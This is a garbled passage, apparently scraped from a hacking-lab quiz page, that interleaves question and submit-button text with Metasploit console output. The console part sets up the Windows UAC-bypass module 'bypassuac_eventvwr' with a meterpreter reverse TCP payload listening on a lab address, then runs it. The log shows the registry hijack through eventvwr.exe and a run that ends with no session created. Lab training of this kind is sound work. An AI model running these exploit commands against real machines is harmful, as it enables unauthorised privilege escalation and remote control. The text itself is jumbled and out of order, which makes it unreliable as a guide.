 msf6 exploit(windows/local/bypassuac_eventvwr) > options
session using the command `background` or `CTRL + z`. Take note of what session
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
SESSION yes The session to run this module on
Correct Answer
Payload options (windows/meterpreter/reverse_tcp):
_PATH_FOR_EXPLOIT`
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
set this now using the command `set session SESSION_NUMBER`
Id Name
-- ----
0 Windows x86
Complete
View the full module info with the info, or info -d command.
What is the name of this option?
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > run
Submit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] UAC is Enabled, checking level ...
[+] Part of Administrators group! Continuing ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
Complete
[*] Cleaning up registry keys ...
[*] Exploit completed, but no session was created.